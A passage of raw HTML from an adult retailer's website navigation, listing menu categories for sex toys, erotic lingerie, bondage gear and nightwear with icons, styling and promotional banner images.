    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769926083609/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
